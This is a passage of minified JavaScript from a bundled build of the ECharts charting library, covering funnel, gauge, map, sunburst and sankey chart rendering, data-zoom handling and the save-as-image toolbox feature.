u=o.getModel("label"),c=o.getModel("emphasis.label"),h=o.getModel("labelLine"),d=o.getModel("emphasis.labelLine");l=t.getItemVisual(e,"color"),i.setLabelStyle(r.style,r.hoverStyle={},u,c,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:t.getName(e),autoColor:l,useInsideStyle:!!s.inside},{textAlign:s.textAlign,textVerticalAlign:s.verticalAlign}),r.ignore=r.normalIgnore=!u.get("show"),r.hoverIgnore=!c.get("show"),n.ignore=n.normalIgnore=!h.get("show"),n.hoverIgnore=!d.get("show"),n.setStyle({stroke:l}),n.setStyle(h.getModel("lineStyle").getLineStyle()),n.hoverStyle=d.getModel("lineStyle").getLineStyle()},r.inherits(o,i.Group);var u=a.extend({type:"funnel",render:function(t,e,n){var i=t.getData(),r=this._data,a=this.group;i.diff(r).add((function(t){var e=new o(i,t);i.setItemGraphicEl(t,e),a.add(e)})).update((function(t,e){var n=r.getItemGraphicEl(e);n.updateData(i,t),a.add(n),i.setItemGraphicEl(t,n)})).remove((function(t){var e=r.getItemGraphicEl(t);a.remove(e)})).execute(),this._data=i},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}});t.exports=u},TYVI:function(t,e,n){var i=n("5GtS"),r=n("T4UG").extend({type:"series.gauge",getInitialData:function(t,e){return i(this,["value"])},defaultOption:{zlevel:0,z:2,center:["50%","50%"],legendHoverLink:!0,radius:"75%",startAngle:225,endAngle:-45,clockwise:!0,min:0,max:100,splitNumber:10,axisLine:{show:!0,lineStyle:{color:[[.2,"#91c7ae"],[.8,"#63869e"],[1,"#c23531"]],width:30}},splitLine:{show:!0,length:30,lineStyle:{color:"#eee",width:2,type:"solid"}},axisTick:{show:!0,splitNumber:5,length:8,lineStyle:{color:"#eee",width:1,type:"solid"}},axisLabel:{show:!0,distance:5,color:"auto"},pointer:{show:!0,length:"80%",width:8},itemStyle:{color:"auto"},title:{show:!0,offsetCenter:[0,"-40%"],color:"#333",fontSize:15},detail:{show:!0,backgroundColor:"rgba(0,0,0,0)",borderWidth:0,borderColor:"#ccc",width:100,height:null,padding:[5,10],offsetCenter:[0,"40%"],color:"auto",fontSize:30}}});t.exports=r},Tghj:function(t,e){var n;"undefined"!=typeof window?n=window.__DEV__:"undefined"!=typeof global&&(n=global.__DEV__),void 0===n&&(n=!0),e.__DEV__=n},ThAp:function(t,e,n){var i=n("bYtY"),r=n("5GtS"),a=n("T4UG"),o=n("7aKB"),s=o.encodeHTML,l=o.addCommas,u=n("cCMj"),c=n("KxfA").retrieveRawAttr,h=n("W4dC"),d=n("D5nY").makeSeriesEncodeForNameBased,p=a.extend({type:"series.map",dependencies:["geo"],layoutMode:"box",needsDrawMap:!1,seriesGroup:[],getInitialData:function(t){for(var e=r(this,{coordDimensions:["value"],encodeDefaulter:i.curry(d,this)}),n=e.mapDimension("value"),a=i.createHashMap(),o=[],s=[],l=0,u=e.count();l<u;l++){var p=e.getName(l);a.set(p,!0),o.push({name:p,value:e.get(n,l),selected:c(e,l,"selected")})}var f=h.load(this.getMapType(),this.option.nameMap,this.option.nameProperty);return i.each(f.regions,(function(t){var e=t.name;a.get(e)||(o.push({name:e}),s.push(e))})),this.updateSelectedMap(o),e.appendValues([],s),e},getHostGeoModel:function(){var t=this.option.geoIndex;return null!=t?this.dependentModels.geo[t]:null},getMapType:function(){return(this.getHostGeoModel()||this).option.map},getRawValue:function(t){var e=this.getData();return e.get(e.mapDimension("value"),t)},getRegionModel:function(t){var e=this.getData();return e.getItemModel(e.indexOfName(t))},formatTooltip:function(t,e,n,i){for(var r=this.getData(),a=l(this.getRawValue(t)),o=r.getName(t),u=this.seriesGroup,c=[],h=0;h<u.length;h++){var d=u[h].originalData.indexOfName(o),p=r.mapDimension("value");isNaN(u[h].originalData.get(p,d))||c.push(s(u[h].name))}var f="html"===i?"<br/>":"\n";return c.join(", ")+f+s(o+" : "+a)},getTooltipPosition:function(t){if(null!=t){var e=this.getData().getName(t),n=this.coordinateSystem,i=n.getRegion(e);return i&&n.dataToPoint(i.center)}},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},defaultOption:{zlevel:0,z:2,coordinateSystem:"geo",map:"",left:"center",top:"center",aspectScale:.75,showLegendSymbol:!0,dataRangeHoverLink:!0,boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",areaColor:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{areaColor:"rgba(255,215,0,0.8)"}},nameProperty:"name"}});i.mixin(p,u),t.exports=p},TkdX:function(t,e,n){var i=n("bYtY"),r=n("IwbS");function a(t,e,n){r.Group.call(this);var i=new r.Sector({z2:2});i.seriesIndex=e.seriesIndex;var a=new r.Text({z2:4,silent:t.getModel("label").get("silent")});function o(){a.ignore=a.hoverIgnore}function s(){a.ignore=a.normalIgnore}this.add(i),this.add(a),this.updateData(!0,t,"normal",e,n),this.on("emphasis",o).on("normal",s).on("mouseover",o).on("mouseout",s)}var o=a.prototype;o.updateData=function(t,e,n,a,o){this.node=e,e.piece=this,a=a||this._seriesModel,o=o||this._ecModel;var s=this.childAt(0);s.dataIndex=e.dataIndex;var l=e.getModel(),u=e.getLayout(),c=i.extend({},u);c.label=null;var h=function(t,e,n){var r=t.getVisual("color"),a=t.getVisual("visualMeta");a&&0!==a.length||(r=null);var o=t.getModel("itemStyle").get("color");if(o)return o;if(r)return r;if(0===t.depth)return n.option.color[0];var s=n.option.color.length;return n.option.color[function(t){for(var e=t;e.depth>1;)e=e.parentNode;var n=t.getAncestors()[0];return i.indexOf(n.children,e)}(t)%s]}(e,0,o);!function(t,e,n){e.getData().setItemVisual(t.dataIndex,"color",n)}(e,a,h);var d,p=l.getModel("itemStyle").getItemStyle();if("normal"===n)d=p;else{var f=l.getModel(n+".itemStyle").getItemStyle();d=i.merge(f,p)}d=i.defaults({lineJoin:"bevel",fill:d.fill||h},d),t?(s.setShape(c),s.shape.r=u.r0,r.updateProps(s,{shape:{r:u.r}},a,e.dataIndex),s.useStyle(d)):"object"==typeof d.fill&&d.fill.type||"object"==typeof s.style.fill&&s.style.fill.type?(r.updateProps(s,{shape:c},a),s.useStyle(d)):r.updateProps(s,{shape:c,style:d},a),this._updateLabel(a,h,n);var g=l.getShallow("cursor");if(g&&s.attr("cursor",g),t){var m=a.getShallow("highlightPolicy");this._initEvents(s,e,a,m)}this._seriesModel=a||this._seriesModel,this._ecModel=o||this._ecModel,r.setHoverStyle(this)},o.onEmphasis=function(t){var e=this;this.node.hostTree.root.eachNode((function(n){var i,r,a;n.piece&&(e.node===n?n.piece.updateData(!1,n,"emphasis"):(i=n,r=e.node,"none"!==(a=t)&&("self"===a?i===r:"ancestor"===a?i===r||i.isAncestorOf(r):i===r||i.isDescendantOf(r))?n.piece.childAt(0).trigger("highlight"):"none"!==t&&n.piece.childAt(0).trigger("downplay")))}))},o.onNormal=function(){this.node.hostTree.root.eachNode((function(t){t.piece&&t.piece.updateData(!1,t,"normal")}))},o.onHighlight=function(){this.updateData(!1,this.node,"highlight")},o.onDownplay=function(){this.updateData(!1,this.node,"downplay")},o._updateLabel=function(t,e,n){var a=this.node.getModel(),o=a.getModel("label"),s="normal"===n||"emphasis"===n?o:a.getModel(n+".label"),l=a.getModel("emphasis.label"),u=s.get("formatter"),c=i.retrieve(t.getFormattedLabel(this.node.dataIndex,u?n:"normal",null,null,"label"),this.node.name);!1===S("show")&&(c="");var h=this.node.getLayout(),d=s.get("minAngle");null==d&&(d=o.get("minAngle")),null!=(d=d/180*Math.PI)&&Math.abs(h.endAngle-h.startAngle)<d&&(c="");var p=this.childAt(1);r.setLabelStyle(p.style,p.hoverStyle||{},o,l,{defaultText:s.getShallow("show")?c:null,autoColor:e,useInsideStyle:!0});var f,g=(h.startAngle+h.endAngle)/2,m=Math.cos(g),v=Math.sin(g),y=S("position"),x=S("distance")||0,_=S("align");"outside"===y?(f=h.r+x,_=g>Math.PI/2?"right":"left"):_&&"center"!==_?"left"===_?(f=h.r0+x,g>Math.PI/2&&(_="right")):"right"===_&&(f=h.r-x,g>Math.PI/2&&(_="left")):(f=(h.r+h.r0)/2,_="center"),p.attr("style",{text:c,textAlign:_,textVerticalAlign:S("verticalAlign")||"middle",opacity:S("opacity")}),p.attr("position",[f*m+h.cx,f*v+h.cy]);var b=S("rotate"),w=0;function S(t){var e=s.get(t);return null==e?o.get(t):e}"radial"===b?(w=-g)<-Math.PI/2&&(w+=Math.PI):"tangential"===b?(w=Math.PI/2-g)>Math.PI/2?w-=Math.PI:w<-Math.PI/2&&(w+=Math.PI):"number"==typeof b&&(w=b*Math.PI/180),p.attr("rotation",w)},o._initEvents=function(t,e,n,i){t.off("mouseover").off("mouseout").off("emphasis").off("normal");var r=this,a=function(){r.onEmphasis(i)},o=function(){r.onNormal()};n.isAnimationEnabled()&&t.on("mouseover",a).on("mouseout",o).on("emphasis",a).on("normal",o).on("downplay",(function(){r.onDownplay()})).on("highlight",(function(){r.onHighlight()}))},i.inherits(a,r.Group),t.exports=a},Tp9H:function(t,e,n){var i=n("ItGF"),r=n("Kagy"),a=n("IUWy"),o=r.toolbox.saveAsImage;function s(t){this.model=t}s.defaultOption={show:!0,icon:"M4.7,22.9L29.3,45.5L54.7,23.4M4.6,43.6L4.6,58L53.8,58L53.8,43.6M29.2,45.1L29.2,0",title:o.title,type:"png",connectedBackgroundColor:"#fff",name:"",excludeComponents:["toolbox"],pixelRatio:1,lang:o.lang.slice()},s.prototype.unusable=!i.canvasSupported,s.prototype.onclick=function(t,e){var n=this.model,r=n.get("name")||t.get("title.0.text")||"echarts",a="svg"===e.getZr().painter.getType()?"svg":n.get("type",!0)||"png",o=e.getConnectedDataURL({type:a,backgroundColor:n.get("backgroundColor",!0)||t.get("backgroundColor")||"#fff",connectedBackgroundColor:n.get("connectedBackgroundColor"),excludeComponents:n.get("excludeComponents"),pixelRatio:n.get("pixelRatio")});if("function"!=typeof MouseEvent||i.browser.ie||i.browser.edge)if(window.navigator.msSaveOrOpenBlob){for(var s=atob(o.split(",")[1]),l=s.length,u=new Uint8Array(l);l--;)u[l]=s.charCodeAt(l);var c=new Blob([u]);window.navigator.msSaveOrOpenBlob(c,r+"."+a)}else{var h=n.get("lang"),d='<body style="margin:0;"><img src="'+o+'" style="max-width:100%;" title="'+(h&&h[0]||"")+'" /></body>';window.open().document.write(d)}else{var p=document.createElement("a");p.download=r+"."+a,p.target="_blank",p.href=o;var f=new MouseEvent("click",{view:document.defaultView,bubbles:!0,cancelable:!1});p.dispatchEvent(f)}},a.register("saveAsImage",s),t.exports=s},"U/Mo":function(t,e){e.getNodeGlobalScale=function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var n=t.option.nodeScaleRatio,i=e.scale,r=i&&i[0]||1;return((e.getZoom()-1)*n+1)/r},e.getSymbolSize=function(t){var e=t.getVisual("symbolSize");return e instanceof Array&&(e=(e[0]+e[1])/2),+e}},UOVi:function(t,e,n){var i=n("bYtY"),r=n("7aKB"),a=["cartesian2d","polar","singleAxis"];function o(t,e){t=t.slice();var n=i.map(t,r.capitalFirst);e=(e||[]).slice();var a=i.map(e,r.capitalFirst);return function(r,o){i.each(t,(function(t,i){for(var s={name:t,capital:n[i]},l=0;l<e.length;l++)s[e[l]]=t+a[l];r.call(o,s)}))}}var s=o(["x","y","z","radius","angle","single"],["axisIndex","axis","index","id"]);e.isCoordSupported=function(t){return i.indexOf(a,t)>=0},e.createNameEach=o,e.eachAxisDim=s,e.createLinkedNodesFinder=function(t,e,n){return function(a){var o,s={nodes:[],records:{}};if(e((function(t){s.records[t.name]={}})),!a)return s;r(a,s);do{o=!1,t(l)}while(o);function l(t){!function(t,e){return i.indexOf(e.nodes,t)>=0}(t,s)&&function(t,r){var a=!1;return e((function(e){i.each(n(t,e)||[],(function(t){r.records[e.name][t]&&(a=!0)}))})),a}(t,s)&&(r(t,s),o=!0)}return s};function r(t,r){r.nodes.push(t),e((function(e){i.each(n(t,e)||[],(function(t){r.records[e.name][t]=!0}))}))}}},UnoB:function(t,e,n){var i=n("bYtY"),r=n("OELB");function a(t,e,n){if(t.count())for(var r,a=e.coordinateSystem,o=e.getLayerSeries(),s=t.mapDimension("single"),l=t.mapDimension("value"),u=i.map(o,(function(e){return i.map(e.indices,(function(e){var n=a.dataToPoint(t.get(s,e));return n[1]=t.get(l,e),n}))})),c=function(t){for(var e=t.length,n=t[0].length,i=[],r=[],a=0,o={},s=0;s<n;++s){for(var l=0,u=0;l<e;++l)u+=t[l][s][1];u>a&&(a=u),i.push(u)}for(var c=0;c<n;++c)r[c]=(a-i[c])/2;a=0;for(var h=0;h<n;++h){var d=i[h]+r[h];d>a&&(a=d)}return o.y0=r,o.max=a,o}(u),h=c.y0,d=n/c.max,p=o.length,f=o[0].indices.length,g=0;g<f;++g){t.setItemLayout(o[0].indices[g],{layerIndex:0,x:u[0][g][0],y0:r=h[g]*d,y:u[0][g][1]*d});for(var m=1;m<p;++m)t.setItemLayout(o[m].indices[g],{layerIndex:m,x:u[m][g][0],y0:r+=u[m-1][g][1]*d,y:u[m][g][1]*d})}}t.exports=function(t,e){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),n=t.coordinateSystem,i={},o=n.getRect();i.rect=o;var s=t.get("boundaryGap"),l=n.getAxis();i.boundaryGap=s,"horizontal"===l.orient?(s[0]=r.parsePercent(s[0],o.height),s[1]=r.parsePercent(s[1],o.height),a(e,t,o.height-s[0]-s[1])):(s[0]=r.parsePercent(s[0],o.width),s[1]=r.parsePercent(s[1],o.width),a(e,t,o.width-s[0]-s[1])),e.setLayout("layoutInfo",i)}))}},VFCP:function(t,e,n){n("dBmv"),n("KamJ")},VPsl:function(t,e){t.exports=function(t){t.eachSeriesByType("map",(function(t){var e=t.get("color"),n=t.getModel("itemStyle"),i=n.get("areaColor"),r=n.get("color")||e[t.seriesIndex%e.length];t.getData().setVisual({areaColor:i,color:r})}))}},VR9l:function(t,e,n){var i=n("KCsZ")([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["textPosition"],["textAlign"]]);t.exports={getItemStyle:function(t,e){var n=i(this,t,e),r=this.getBorderLineDash();return r&&(n.lineDash=r),n},getBorderLineDash:function(){var t=this.get("borderType");return"solid"===t||null==t?null:"dashed"===t?[5,5]:[1,1]}}},VSLf:function(t,e,n){n("I+Bx"),n("F0hE"),n("bBKM")},VXYp:function(t,e,n){var i=n("bYtY"),r=n("SgGq"),a=n("iLNv"),o="\0_ec_dataZoom_roams";function s(t){var e=t.getZr();return e[o]||(e[o]={})}function l(t){i.each(t,(function(e,n){e.count||(e.controller.dispose(),delete t[n])}))}function u(t,e){t.dispatchAction({type:"dataZoom",batch:e})}e.register=function(t,e){var n=s(t),o=e.dataZoomId,c=e.coordId;i.each(n,(function(t,n){var r=t.dataZoomInfos;r[o]&&i.indexOf(e.allCoordIds,c)<0&&(delete r[o],t.count--)})),l(n);var h=n[c];h||((h=n[c]={coordId:c,dataZoomInfos:{},count:0}).controller=function(t,e){var n=new r(t.getZr());return i.each(["pan","zoom","scrollMove"],(function(t){n.on(t,(function(n){var r=[];i.each(e.dataZoomInfos,(function(i){if(n.isAvailableBehavior(i.dataZoomModel.option)){var a=(i.getRange||{})[t],o=a&&a(e.controller,n);!i.dataZoomModel.get("disabled",!0)&&o&&r.push({dataZoomId:i.dataZoomId,start:o[0],end:o[1]})}})),r.length&&e.dispatchAction(r)}))})),n}(t,h),h.dispatchAction=i.curry(u,t)),!h.dataZoomInfos[o]&&h.count++,h.dataZoomInfos[o]=e;var d,p,f,g=(p={type_true:2,type_move:1,type_false:0,type_undefined:-1},f=!0,i.each(h.dataZoomInfos,(function(t){var e=t.dataZoomModel,n=!e.get("disabled",!0)&&(!e.get("zoomLock",!0)||"move");p["type_"+n]>p["type_"+d]&&(d=n),f&=e.get("preventDefaultMouseMove",!0)})),{controlType:d,opt:{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!0,preventDefaultMouseMove:!!f}});h.controller.enable(g.controlType,g.opt),h.controller.setPointerChecker(e.containsPoint),a.createOrUpdate(h,"dispatchAction",e.dataZoomModel.get("throttle",!0),"fixRate")},e.unregister=function(t,e){var n=s(t);i.each(n,(function(t){t.controller.dispose();var n=t.dataZoomInfos;n[e]&&(delete n[e],t.count--)})),l(n)},e.generateCoordId=function(t){return t.type+"\0_"+t.id}},VaxA:function(t,e,n){var i=n("bYtY");function r(t){for(var e=[];t;)(t=t.parentNode)&&e.push(t);return e.reverse()}e.retrieveTargetInfo=function(t,e,n){if(t&&i.indexOf(e,t.type)>=0){var r=n.getData().tree.root,a=t.targetNode;if("string"==typeof a&&(a=r.getNodeById(a)),a&&r.contains(a))return{node:a};var o=t.targetNodeId;if(null!=o&&(a=r.getNodeById(o)))return{node:a}}},e.getPathToRoot=r,e.aboveViewRoot=function(t,e){var n=r(t);return i.indexOf(n,e)>=0},e.wrapTreePathInfo=function(t,e){for(var n=[];t;){var i=t.dataIndex;n.push({name:t.name,dataIndex:i,value:e.getRawValue(i)}),t=t.parentNode}return n.reverse(),n}},Vi4m:function(t,e,n){var i=n("bYtY");t.exports=function(t){null!=t&&i.extend(this,t),this.otherDims={}}},VpOo:function(t,e){e.buildPath=function(t,e){var n,i,r,a,o,s=e.x,l=e.y,u=e.width,c=e.height,h=e.r;u<0&&(s+=u,u=-u),c<0&&(l+=c,c=-c),"number"==typeof h?n=i=r=a=h:h instanceof Array?1===h.length?n=i=r=a=h[0]:2===h.length?(n=r=h[0],i=a=h[1]):3===h.length?(n=h[0],i=a=h[1],r=h[2]):(n=h[0],i=h[1],r=h[2],a=h[3]):n=i=r=a=0,n+i>u&&(n*=u/(o=n+i),i*=u/o),r+a>u&&(r*=u/(o=r+a),a*=u/o),i+r>c&&(i*=c/(o=i+r),r*=c/o),n+a>c&&(n*=c/(o=n+a),a*=c/o),t.moveTo(s+n,l),t.lineTo(s+u-i,l),0!==i&&t.arc(s+u-i,l+i,i,-Math.PI/2,0),t.lineTo(s+u,l+c-r),0!==r&&t.arc(s+u-r,l+c-r,r,0,Math.PI/2),t.lineTo(s+a,l+c),0!==a&&t.arc(s+a,l+c-a,a,Math.PI/2,Math.PI),t.lineTo(s,l+n),0!==n&&t.arc(s+n,l+n,n,Math.PI,1.5*Math.PI)}},W2nI:function(t,e,n){var i=n("IwbS"),r=n("ProS"),a=n("bYtY"),o=["itemStyle","opacity"],s=["emphasis","itemStyle","opacity"],l=["lineStyle","opacity"],u=["emphasis","lineStyle","opacity"];function c(t,e){return t.getVisual("opacity")||t.getModel().get(e)}function h(t,e,n){var i=t.getGraphicEl(),r=c(t,e);null!=n&&(null==r&&(r=1),r*=n),i.downplay&&i.downplay(),i.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",r)}))}function d(t,e){var n=c(t,e),i=t.getGraphicEl();i.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",n)})),i.highlight&&i.highlight()}var p=i.extendShape({shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,cpx2:0,cpy2:0,extent:0,orient:""},buildPath:function(t,e){var n=e.extent;t.moveTo(e.x1,e.y1),t.bezierCurveTo(e.cpx1,e.cpy1,e.cpx2,e.cpy2,e.x2,e.y2),"vertical"===e.orient?(t.lineTo(e.x2+n,e.y2),t.bezierCurveTo(e.cpx2+n,e.cpy2,e.cpx1+n,e.cpy1,e.x1+n,e.y1)):(t.lineTo(e.x2,e.y2+n),t.bezierCurveTo(e.cpx2,e.cpy2+n,e.cpx1,e.cpy1+n,e.x1,e.y1+n)),t.closePath()},highlight:function(){this.trigger("emphasis")},downplay:function(){this.trigger("normal")}}),f=r.extendChartView({type:"sankey",_model:null,_focusAdjacencyDisabled:!1,render:function(t,e,n){var r=this,a=t.getGraph(),o=this.group,s=t.layoutInfo,l=s.width,u=s.height,c=t.getData(),h=t.getData("edge"),d=t.get("orient");this._model=t,o.removeAll(),o.attr("position",[s.x,s.y]),a.eachEdge((function(e){var n=new p;n.dataIndex=e.dataIndex,n.seriesIndex=t.seriesIndex,n.dataType="edge";var r,a,s,c,f,g,m,v,y=e.getModel("lineStyle"),x=y.get("curveness"),_=e.node1.getLayout(),b=e.node1.getModel(),w=b.get("localX"),S=b.get("localY"),M=e.node2.getLayout(),I=e.node2.getModel(),T=I.get("localX"),A=I.get("localY"),C=e.getLayout();switch(n.shape.extent=Math.max(1,C.dy),n.shape.orient=d,"vertical"===d?(f=r=(null!=w?w*l:_.x)+C.sy,g=(a=(null!=S?S*u:_.y)+_.dy)*(1-x)+(c=null!=A?A*u:M.y)*x,m=s=(null!=T?T*l:M.x)+C.ty,v=a*x+c*(1-x)):(f=(r=(null!=w?w*l:_.x)+_.dx)*(1-x)+(s=null!=T?T*l:M.x)*x,g=a=(null!=S?S*u:_.y)+C.sy,m=r*x+s*(1-x),v=c=(null!=A?A*u:M.y)+C.ty),n.setShape({x1:r,y1:a,x2:s,y2:c,cpx1:f,cpy1:g,cpx2:m,cpy2:v}),n.setStyle(y.getItemStyle()),n.style.fill){case"source":n.style.fill=e.node1.getVisual("color");break;case"target":n.style.fill=e.node2.getVisual("color")}i.setHoverStyle(n,e.getModel("emphasis.lineStyle").getItemStyle()),o.add(n),h.setItemGraphicEl(e.dataIndex,n)})),a.eachNode((function(e){var n=e.getLayout(),r=e.getModel(),a=r.get("localX"),s=r.get("localY"),h=r.getModel("label"),d=r.getModel("emphasis.label"),p=new i.Rect({shape:{x:null!=a?a*l:n.x,y:null!=s?s*u:n.y,width:n.dx,height:n.dy},style:r.getModel("itemStyle").getItemStyle()}),f=e.getModel("emphasis.itemStyle").getItemStyle();i.setLabelStyle(p.style,f,h,d,{labelFetcher:t,labelDataIndex:e.dataIndex,defaultText:e.id,isRectText:!0}),p.setStyle("fill",e.getVisual("color")),i.setHoverStyle(p,f),o.add(p),c.setItemGraphicEl(e.dataIndex,p),p.dataType="node"})),c.eachItemGraphicEl((function(e,i){var a=c.getItemModel(i);a.get("draggable")&&(e.drift=function(e,a){r._focusAdjacencyDisabled=!0,this.shape.x+=e,this.shape.y+=a,this.dirty(),n.dispatchAction({type:"dragNode",seriesId:t.id,dataIndex:c.getRawIndex(i),localX:this.shape.x/l,localY:this.shape.y/u})},e.ondragend=function(){r._focusAdjacencyDisabled=!1},e.draggable=!0,e.cursor="move"),e.highlight=function(){this.trigger("emphasis")},e.downplay=function(){this.trigger("normal")},e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){r._focusAdjacencyDisabled||(r._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){r._focusAdjacencyDisabled||r._dispatchUnfocus(n)}))})),h.eachItemGraphicEl((function(e,i){var a=h.getItemModel(i);e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){r._focusAdjacencyDisabled||(r._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){r._focusAdjacencyDisabled||r._dispatchUnfocus(n)}))})),!this._data&&t.get("animation")&&o.setClipPath(function(t,e,n){var r=new i.Rect({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return i.initProps(r,{shape:{width:t.width+20}},e,(function(){o.removeClipPath()})),r}(o.getBoundingRect(),t)),this._data=t.getData()},dispose:function(){this._clearTimer()},_dispatchUnfocus:function(t){var e=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){e._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:e._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,n,i){var r=t.getData(),c=r.graph,p=i.dataIndex,f=r.getItemModel(p),g=i.edgeDataIndex;if(null!=p||null!=g){var m=c.getNodeByIndex(p),v=c.getEdgeByIndex(g);if(c.eachNode((function(t){h(t,o,.1)})),c.eachEdge((function(t){h(t,l,.1)})),m){d(m,s);var y=f.get("focusNodeAdjacency");"outEdges"===y?a.each(m.outEdges,(function(t){t.dataIndex<0||(d(t,u),d(t.node2,s))})):"inEdges"===y?a.each(m.inEdges,(function(t){t.dataIndex<0||(d(t,u),d(t.node1,s))})):"allEdges"===y&&a.each(m.edges,(function(t){t.dataIndex<0||(d(t,u),t.node1!==m&&d(t.node1,s),t.node2!==m&&d(t.node2,s))}))}v&&(d(v,u),d(v.node1,s),d(v.node2,s))}},unfocusNodeAdjacency:function(t,e,n,i){var r=t.getGraph();r.eachNode((function(t){h(t,o)})),r.eachEdge((function(t){h(t,l)}))}});t.exports=f},W4dC:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.each,a=i.createHashMap,o=n("7DRL"),s=n("TIY9"),l=n("yS9w"),u=n("mFDi"),c={geoJSON:s,svg:l},h={load:function(t,e,n){var i,o=[],s=a(),l=a(),h=p(t);return r(h,(function(a){var u=c[a.type].load(t,a,n);r(u.regions,(function(t){var n=t.name;e&&e.hasOwnProperty(n)&&(t=t.cloneShallow(n=e[n])),o.push(t),s.set(n,t),l.set(n,t.center)}));var h=u.boundingRect;h&&(i?i.union(h):i=h.clone())})),{regions:o,regionsMap:s,nameCoordMap:l,boundingRect:i||new u(0,0,0,0)}},makeGraphic:d("makeGraphic"),removeGraphic:d("removeGraphic")};function d(t){return function(e,n){var i=p(e),a=[];return r(i,(function(i){var r=c[i.type][t];r&&a.push(r(e,i,n))})),a}}function p(t){return o.retrieveMap(t)||[]}t.exports=h},WGYa:function(t,e,n){var i=n("7yuC").forceLayout,r=n("HF/U").simpleLayout,a=n("lOQZ").circularLayout,o=n("OELB").linearMap,s=n("QBsz"),l=n("bYtY"),u=n("DDd/").getCurvenessForEdge;t.exports=function(t){t.eachSeriesByType("graph",(function(t){if(!(y=t.coordinateSystem)||"view"===y.type)if("force"===t.get("layout")){var e=t.preservedPoints||{},n=t.getGraph(),c=n.data,h=n.edgeData,d=t.getModel("force"),p=d.get("initLayout");t.preservedPoints?c.each((function(t){var n=c.getId(t);c.setItemLayout(t,e[n]||[NaN,NaN])})):p&&"none"!==p?"circular"===p&&a(t,"value"):r(t);var f=c.getDataExtent("value"),g=h.getDataExtent("value"),m=d.get("repulsion"),v=d.get("edgeLength");l.isArray(m)||(m=[m,m]),l.isArray(v)||(v=[v,v]),v=[v[1],v[0]];var y,x=c.mapArray("value",(function(t,e){var n=c.getItemLayout(e),i=o(t,f,m);return isNaN(i)&&(i=(m[0]+m[1])/2),{w:i,rep:i,fixed:c.getItemModel(e).get("fixed"),p:!n||isNaN(n[0])||isNaN(n[1])?null:n}})),_=h.mapArray("value",(function(e,i){var r=n.getEdgeByIndex(i),a=o(e,g,v);isNaN(a)&&(a=(v[0]+v[1])/2);var s=r.getModel(),c=l.retrieve3(s.get("lineStyle.curveness"),-u(r,t,i,!0),0);return{n1:x[r.node1.dataIndex],n2:x[r.node2.dataIndex],d:a,curveness:c,ignoreForceLayout:s.get("ignoreForceLayout")}})),b=(y=t.coordinateSystem).getBoundingRect(),w=i(x,_,{rect:b,gravity:d.get("gravity"),friction:d.get("friction")}),S=w.step;w.step=function(t){for(var i=0,r=x.length;i<r;i++)x[i].fixed&&s.copy(x[i].p,n.getNodeByIndex(i).getLayout());S((function(i,r,a){for(var o=0,l=i.length;o<l;o++)i[o].fixed||n.getNodeByIndex(o).setLayout(i[o].p),e[c.getId(o)]=i[o].p;for(o=0,l=r.length;o<l;o++){var u=r[o],h=n.getEdgeByIndex(o),d=u.n1.p,p=u.n2.p,f=h.getLayout();(f=f?f.slice():[])[0]=f[0]||[],f[1]=f[1]||[],s.copy(f[0],d),s.copy(f[1],p),+u.curveness&&(f[2]=[(d[0]+p[0])/2-(d[1]-p[1])*u.curveness,(d[1]+p[1])/2-(p[0]-d[0])*u.curveness]),h.setLayout(f)}t&&t(a)}))},t.forceLayout=w,t.preservedPoints=e,w.step()}else t.forceLayout=null}))}},"WN+l":function(t,e,n){var i=n("bYtY"),r=n("IwbS");e.rectCoordAxisBuildSplitArea=function(t,e,n,a){var o=n.axis;if(!o.scale.isBlank()){var s=n.getModel("splitArea"),l=s.getModel("areaStyle"),u=l.get("color"),c=a.coordinateSystem.getRect(),h=o.getTicksCoords({tickModel:s,clamp:!0});if(h.length){var d=u.length,p=t.__splitAreaColors,f=i.createHashMap(),g=0;if(p)for(var m=0;m<h.length;m++){var v=p.get(h[m].tickValue);if(null!=v){g=(v+(d-1)*m)%d;break}}var y=o.toGlobalCoord(h[0].coord),x=l.getAreaStyle();for(u=i.isArray(u)?u:[u],m=1;m<h.length;m++){var _,b,w,S,M=o.toGlobalCoord(h[m].coord);o.isHorizontal()?(b=c.y,S=c.height,y=(_=y)+(w=M-_)):(_=c.x,w=c.width,y=(b=y)+(S=M-b));var I=h[m-1].tickValue;null!=I&&f.set(I,g),e.add(new 